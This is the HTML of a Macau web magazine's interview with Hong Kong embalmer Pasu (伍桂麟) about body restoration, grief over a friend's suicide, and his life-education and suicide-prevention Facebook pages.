			<div class="asl_option_inner">
				<input type="checkbox" value="exact" id="set_exactonly1"
					   title="Exact matches only"
					   name="asl_gen[]" />
				<label for="set_exactonly1">Exact matches only</label>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="title" id="set_intitle1"
					   title="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_intitle1">Search in title</label>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option">
			<div class="asl_option_inner">
				<input type="checkbox" value="content" id="set_incontent1"
					   title="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<label for="set_incontent1">Search in content</label>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt" id="set_inexcerpt1"
				   title="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<label for="set_inexcerpt1">Search in excerpt</label>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   id="1customset_11"
					   title="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
				<label for="1customset_11">Hidden</label>
			</div>
			<div class="asl_option_label hiddend"></div>

				</fieldset>
	</form>
	</div>
</div>				</div>

				<button class="navbar-toggler" 
					type="button" data-toggle="collapse" 
					data-target="#mynote-nav-bar" 
					aria-controls="mynote-nav-bar" 
					aria-expanded="false" 
					aria-label="開啟/關閉導覽列">
					<span class="navbar-toggler-icon"></span>
				</button>
			</nav>
		
			</div><!-- .container -->
		</header>

		
		<div class="single-post-title-bar clear" role="banner">
			<div class="container">
				<nav class="navbar navbar-expand-lg navbar-dark" role="navigation">
					<div id="progress-title"></div>
				</nav>
			</div>
			<div class="progress-wrapper">
				<div class="progress-label"></div>
				<progress></progress>
			</div>
		</div>
	
<div class="data-schema is-single" itemscope itemtype="http://schema.org/Article">

			<nav class="breadcrumb">
			<div class="container">
				<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a href="https://zamag.net" itemprop="item">
							<span itemprop="name"><i class="fas fa-globe"></i><span class="sr-only">首頁</span></span>
						</a>
						<meta itemprop="position" content="1">
					</li>
										<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a href="https://zamag.net/category/meeting/" itemprop="item">
							<span itemprop="name">ZA誌有約</span>
						</a>
						<meta itemprop="position" content="2">
					</li>
															<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a class="breadcrumb-item" href="https://zamag.net/category/meeting/interview/" itemprop="item">
							<span itemprop="name">人物專訪</span>
						</a>
						<meta itemprop="position" content="3">
					</li>
										<li class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<span itemprop="name">生命的美麗在於經歷——遺體防腐師伍桂麟</span>
						<meta itemprop="item" content="https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/">
						<meta itemprop="position" content="4">
					</li>
				</ul>
			</div>
		</nav>
							<div class="single-post-header">
						<div class="container">

							<h1 id="post-title" itemprop="headline">生命的美麗在於經歷——遺體防腐師伍桂麟</h1>
							<div class="post-mynote-buttons">

																			<div class="btn-group column-control">
			<div class="btn-counter text-only active" data-target="#aside-container" role="button">		
				<div class="btn"><i class="fas fa-columns"></i></div>
			</div>
			<div class="btn-counter text-only" data-target="#sidebar" role="button">		
				<div class="btn"><i class="fas fa-list-ul"></i></div>
			</div> 
		</div>
									
																
			<a href="https://zamag.net/meeting/%e7%94%9f%e5%91%bd%e7%9a%84%e7%be%8e%e9%ba%97%e5%9c%a8%e6%96%bc%e7%b6%93%e6%ad%b7-%e9%81%ba%e9%ab%94%e9%98%b2%e8%85%90%e5%b8%ab%e4%bc%8d%e6%a1%82%e9%ba%9f/#comments" class="button-like-link">
				<div class="btn-counter">
					<div class="btn">
						<i class="fas fa-comment-dots"></i>
					</div>
					<div class="count-box">0</div>
				</div>
			</a>
									</div><!-- .post-mynote-buttons -->

															<div class="post-meta">
									<div class="author-posted-date"><img src="https://secure.gravatar.com/avatar/a3d56703da3204562133c743f59caebb58d6b29b40723bb5c1ae8605ab4ba992?s=40&#038;d=mm&#038;r=g" class="rounded-circle poster-avatar" align="middle"> <a href="https://zamag.net/author/zamag2020/" title="written 2020 年 11 月 1 日下午 6:34" class="author-link">ZA誌</a> <time itemprop="datePublished" datetime="2020-11-01T18:34:54+08:00">發佈於 5 年前</time></div>								</div>
							
						</div><!-- .container -->
					</div><!-- .single-post-header -->
				
	<div class="container">
		<div class="row row-layout-choice-post">
			<main id="main-container" class="col-lg-8 col-md-8 col-sm-12" role="main">

				
					
						
						<article id="post-741" class="markdown-body post-741 post type-post status-publish format-standard has-post-thumbnail hentry category-meeting category-interview">

																	<figure>
			<img src="https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14.jpeg?v=1664630332 1068w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-320x240.jpeg?v=1664630332 320w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-160x120.jpeg?v=1664630332 160w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-300x225.jpeg?v=1664630332 300w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-768x576.jpeg?v=1664630332 768w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-1024x768.jpeg?v=1664630332 1024w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-24x18.jpeg?v=1664630332 24w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-36x27.jpeg?v=1664630332 36w, https://zamag.net/wp-content/uploads/2020/11/WhatsApp-Image-2019-03-16-at-21.57.14-48x36.jpeg?v=1664630332 48w" sizes="(max-width: 1068px) 100vw, 1068px" />			<figcaption></figcaption>
		</figure>
									
							<div itemprop="articleBody">

								
<p>人生的路，不外乎生、老、病、死。但許多人因為種種原因不能善終，遺體能夠維持原有或該有的狀態，直至出殯之日，全賴社會上其中一個鮮為人知的職業——遺體防腐師。</p>



<p>防腐處理的程序對遺體非常重要，除了要清洗遺體外，最重要的一點，就是遺體修復。這個處理手法包括重整遺體以及縫補和填充遺體缺少的部份，遺體越殘缺，防腐師越要花時間和功夫去修補遺體。這次訪問的對象是在香港工作且已取得英國認可資格的「遺體防腐師」——伍桂麟 （Pasu）。</p>



<div class="wp-block-coblocks-gallery-offset alignwide"><ul class="coblocks-gallery has-caption-style-dark has-small-images has-medium-gutter"><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img decoding="async" width="400" height="267" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1.jpg" alt="" data-id="755" data-imglink="" data-link="https://zamag.net/?attachment_id=755#main" class="wp-image-755" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1.jpg?v=1604226549 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1-300x200.jpg?v=1604226549 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1-24x16.jpg?v=1604226549 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1-36x24.jpg?v=1604226549 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-7-1-48x32.jpg?v=1604226549 48w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img decoding="async" width="400" height="218" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1.jpg" alt="" data-id="757" data-imglink="" data-link="https://zamag.net/?attachment_id=757#main" class="wp-image-757" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1.jpg?v=1604226550 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1-300x164.jpg?v=1604226550 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1-24x13.jpg?v=1604226550 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1-36x20.jpg?v=1604226550 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-6-1-48x26.jpg?v=1604226550 48w" sizes="(max-width: 400px) 100vw, 400px" /></figure></li><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="400" height="225" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1.jpg" alt="" data-id="759" data-imglink="" data-link="https://zamag.net/?attachment_id=759#main" class="wp-image-759" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1.jpg?v=1604226551 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1-300x169.jpg?v=1604226551 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1-24x14.jpg?v=1604226551 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1-36x20.jpg?v=1604226551 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-5-1-48x27.jpg?v=1604226551 48w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure></li></ul></div>



<p>訪問當天他帶著畫家帽，圓形眼鏡，外形充滿藝術氣息，猶如一位畫家。他直言外界對殯儀業誤解甚多，往往覺得這是一份厭惡性行業。他指出職業無分貴賤，只在乎人們用怎樣的心態去看待這份職業。</p>



<p><strong>人生不一定美好，但至少經歷過</strong></p>



<p>投身遺體防腐師工作近13年的 Pasu 說當初入行也是因為出於經濟的原因，沒有想太多。當初讀藝術設計的他靠著兼職畫畫為生，他坦言自己也是因為讀藝術所以才能在防腐師的行業一躍而起。「老實說，我對這一行是有天份的，靠的可能是我的審美觀。」Pasu 笑說。</p>



<p>主修藝術的他確實擁有別人沒有的技能，例如對顏色相對敏感，「在處理遺體上，它的『成色』如何令遺體的家屬覺得舒服，也是一門學問。」</p>



<p>在香港，由治喪至火葬籌備需時兩至四星期的時間，殘存在遺體內的細菌，在這段期間有可能侵蝕遺體。一般情況下，遺體要接受基本的消毒及防腐，若是預先得悉遺體需保留較長時間，就需要進行高透徹的防腐工作。</p>



<p>遺體防腐工作與遺體化妝師不同，遺體化妝師主要為先人面容修飾，防腐工作則是延長遺體保存的時間，或是把遺體修補至接近原有的狀態。</p>



<p>防腐工作都在殮房內閉門進行，如無人提起，外界根本不會知道有關工序。「其實做我這一行，根本不需要見家屬，但我卻想把每一個細節做到最好。」</p>



<p>整套防腐工作，需時不一，取決於仙人遺體的狀況，「非自然去世，如意外死亡的遺體，通常都有受損，所以要補回缺失的部份。」</p>



<p>面對年齡不一的遺體，Pasu 最難接受的始終是小孩的遺體。「其實是哀痛，也是惋惜。也許他生存下去並沒有一個很美好的人生，也許過得也不是特別開心，但起碼有成長過，經歷過，我覺得，生命貴乎於能夠經歷各於高低起伏。」他覺得雖是可惜，但也明白或許這是天意或命運使然，不能逆轉。</p>



<div class="wp-block-coblocks-gallery-offset alignwide"><ul class="coblocks-gallery has-caption-style-dark has-medium-images has-medium-gutter"><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="400" height="267" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1.jpg" alt="" data-id="749" data-imglink="" data-link="https://zamag.net/?attachment_id=749#main" class="wp-image-749" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1.jpg?v=1604226537 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1-300x200.jpg?v=1604226537 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1-24x16.jpg?v=1604226537 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1-36x24.jpg?v=1604226537 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-9-1-48x32.jpg?v=1604226537 48w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure></li><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="400" height="267" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8.jpg" alt="" data-id="750" data-imglink="" data-link="https://zamag.net/?attachment_id=750#main" class="wp-image-750" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8.jpg?v=1604226539 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8-300x200.jpg?v=1604226539 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8-24x16.jpg?v=1604226539 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8-36x24.jpg?v=1604226539 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-8-48x32.jpg?v=1604226539 48w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure></li><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="400" height="267" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1.jpg" alt="" data-id="753" data-imglink="" data-link="https://zamag.net/?attachment_id=753#main" class="wp-image-753" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1.jpg?v=1604226540 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1-300x200.jpg?v=1604226540 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1-24x16.jpg?v=1604226540 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1-36x24.jpg?v=1604226540 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-10-1-48x32.jpg?v=1604226540 48w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure></li></ul></div>



<p><strong>接觸過的遺體不計其數，有陌生人也有好朋友</strong></p>



<p>訪問期間，Pasu 都沒有太大的情緒波動，看似是個十分寡淡的人，直到他說起他好友的離世。</p>



<p>「在他自殺的前一天，我確實是想過拿起電話致電他，但最終又放下了。」Pasu 回想道。</p>



<p>那時侯的他想過如果打出那通電話是否會改變了結果，心情極度複雜的他，花了兩周的時間去修補遺體，「以前最長的一個 case 也只用了兩至三天的時間，但那一次，我用了兩星期，可想而知我的心情。」</p>



<p>好朋友的離世令他開始反覆思考自己的人生，害怕自己會否也走上一樣的道路。「我和他同一個年紀，差不多的背景，他更有比我更優秀的地方，但最後他也走上絕路。說實話，那時侯我胡思亂想了很久。」</p>



<p>雖然 Pasu 沒有說太多關於這位朋友的事情，他最後笑著說：「但我知道，活著就總有辦法解決問題。」</p>



<p><strong>說起忌諱，只在乎人們的心態</strong></p>



<p>處理過數以千計的遺體，令他和死亡如此接近。害怕與否，早已不在考量之中。當社會上很多人都害怕屍體時，Pasu 卻解釋道「以前因爲人們對細菌的認知不深，只知道如果人們接觸了屍體會生病，所以久而久之就會把屍體和生病或帶來厄運連結在一起。」</p>



<p>而比較現代的說法，就是正能量和負能量一詞，他知道大家對遺體比較忌諱，對死亡更是恐懼，「不是每一具需要防腐工序的遺體都是死於非命的，大家所覺得的晦氣或負能量，只在乎於人們當刻的心態。」</p>



<p>「如果死者是安詳地離世，你出於對遺體的恐懼，下意識地把害怕當作是負能量，那到底是你自己所產生的負能量還是遺體所產生的負能量？」</p>



<p>所謂見花不是花，見葉不是葉，句句帶有哲學道理的 Pasu 現在在香港中文大學醫學院從事教學工作。看見近幾年越發常見的學生自殺事件，唏噓不而。</p>



<p>「有些才只有十多歲啊，我很想人們去思考到底是哪裏出了問題，我不想他們看到這些新聞時，只是麻木地看完就算。」</p>



<p>所以他在 Facebook 創立了兩個專頁，分別是生死教育和陪著你嘔。</p>



<p>「生死教育」是一個專頁希望以另一套方法啟發人們「識死」，思考自己為何而活，因為人在不同的人生階段都需要自決，尋找自我和理想，年輕人也要面對很多的人生自決，選學科、選朋友、選拖友、選工作，甚至選擇人生失意時如何面對等等問題。</p>



<p>他希望年輕一代不要只盲目跟隨主流文化，從恐怖影片、鬼故、靈異接觸和一些高風險活動中感受死亡，享受那不實在的刺激感和不斷追求的獵奇心態，他希望人們能在他們不同的專業和人生歷練下，給不同世代打破約定俗成的傳統觀念。</p>



<p>而「陪著你嘔」的創立目的是希望以行動阻止悲劇再發生，希望有一個專頁能讓年輕人發表自己的心情或想法，無論正面與否，都能夠有一個渠道去說出來。更重要的是，讓大家知道有人在身旁支持他們。</p>



<div class="wp-block-coblocks-gallery-offset alignwide"><ul class="coblocks-gallery has-caption-style-dark has-large-images has-medium-gutter"><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="400" height="267" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12.jpg" alt="" data-id="744" data-imglink="" data-link="https://zamag.net/?attachment_id=744#main" class="wp-image-744" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12.jpg?v=1604226524 400w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12-300x200.jpg?v=1604226524 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12-24x16.jpg?v=1604226524 24w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12-36x24.jpg?v=1604226524 36w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-12-48x32.jpg?v=1604226524 48w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure></li><li class="coblocks-gallery--item"><figure class="wp-block-coblocks-gallery-offset__figure"><img loading="lazy" decoding="async" width="300" height="400" src="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1.jpg" alt="" data-id="747" data-imglink="" data-link="https://zamag.net/?attachment_id=747#main" class="wp-image-747" srcset="https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1.jpg?v=1604226526 300w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1-225x300.jpg?v=1604226526 225w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1-18x24.jpg?v=1604226526 18w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1-27x36.jpg?v=1604226526 27w, https://zamag.net/wp-content/uploads/2020/11/admin-ajax-11-1-36x48.jpg?v=1604226526 36w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></li></ul></div>



<p>FB專頁【生死教育】~ 從死看生，活好當下<br><a href="https://www.facebook.com/LifeAndDeathEducation/?__tn__=K-R&amp;eid=ARBWZ9gERGhDkJeg4y61ykLOPA_4R1ZT3D3_gLl0QdlDsWTuL2jzwf5k7WOn9TwS4fyNzOolO9mlHrhr&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]">https://www.facebook.com/LifeAndDeathEducation/</a></p>



<p>FB專頁【陪着你嘔】~ 有一種嘔吐，叫陪伴<br><a href="https://www.facebook.com/LetUsShare2016/?__tn__=K-R&amp;eid=ARCdWOzfziKpwaoDX8mn3w0YeT77VPXu-Sa_iW_A24ieGOo8MADWhnFTVC86H24ymgGozc5gFvRyKZmZ&amp;fref=mentions&amp;__xts__%5B0%5D=68.[base64]">https://www.facebook.com/LetUsShare2016/</a></p>



<p>採訪及撰文：温陽</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img loading="lazy" decoding="async" src="https://zamag.net/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-26-at-2.02.27-AM.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://zamag.net/author/zamag2020/" class="vcard author" rel="author"><span class="fn">ZA誌</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>《<span>ZA</span>誌》<span>(zamag.net) </span>創立於<span>2012</span>年<span>11</span>月，志在集結一班澳門創作人士從他們眼中介紹澳門鮮為人知的一面及發表屬於澳門人創作的文章或感想。十年以來，《<span>ZA</span>誌》仝人堅持多元共融的創刊理念，並不斷嘗試新的主題和視角，以澳門出發，讓澳門人多一個途徑深入了解身處的城市，也讓世界認識澳門獨特的一面！</p>
</div></div><div class="clearfix"></div></div></div>
							</div>
						</article>

						<section class="modified-date" itemprop="dateModified" content="2020-11-03T18:06:36+08:00">
							最後修改日期: 							2020 年 11 月 3 日						</section>

						<section class="tags">
													</section>

						
						
					
				
			</main>

						<aside id="aside-container" class="col-lg-4 col-md-4 col-sm-12" role="complementary">
									<div id="sidebar" class="sidebar">
						<section id="categories-3" class="  widget widget_categories"><h2 class="widget-title">分類</h2><form action="https://zamag.net" method="get"><label class="screen-reader-text" for="cat">分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="66">ZA誌有約&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="1107">&nbsp;&nbsp;&nbsp;「濠」up闖蕩&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;人物專訪&nbsp;&nbsp;(192)</option>
	<option class="level-0" value="71">一百個澳門人的故事&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="19">主題故事&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="62">健康美容&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;健康&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="1159">&nbsp;&nbsp;&nbsp;有營有格&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;美容&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="1286">&nbsp;&nbsp;&nbsp;跑步百感&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="20">文化藝術&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;綜合&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;詩篇小說&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="1096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;娓娓道來&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;電影&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="26">&nbsp;&nbsp;&nbsp;音樂&nbsp;&nbsp;(29)</option>
	<option class="level-2" value="927">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音謀論&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="28">新奇藝玩&nbsp;&nbsp;(76)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;手作&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;技藝&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;日韓&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;玩物&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="1089">&nbsp;&nbsp;&nbsp;賞花不如吃糰子&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;追求桌悅&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="69">活動資訊&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="42">生活品味&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;兩性&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;教育&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;次郎的冒險日誌&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;樂活&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;親子&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="36">社會時事&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;“伯”感交雜&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1296">&nbsp;&nbsp;&nbsp;法現趣聞&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="1291">&nbsp;&nbsp;&nbsp;發掘橫琴&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;與 “貧” 對話&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="48">美食&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;外地美食&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;宮保．素．雞丁&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;找素&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;本地美食&nbsp;&nbsp;(88)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;吳式飲食&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;食之常情&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="55">遊歷&nbsp;&nbsp;(65)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;休哉遊哉&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;是日日本&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;澳人遊澳&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;鳥取見聞錄&nbsp;&nbsp;(1)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section><section id="search-7" class="  widget widget_search"><h2 class="widget-title">搜尋</h2><div class="asl_w_container asl_w_container_2">
	<div id='ajaxsearchlite2'
		 data-id="2"
		 data-instance="1"
		 class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='在此尋找...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_2"
	 data-asl-id="2"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	</div>

	<div id='ajaxsearchliteres2'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

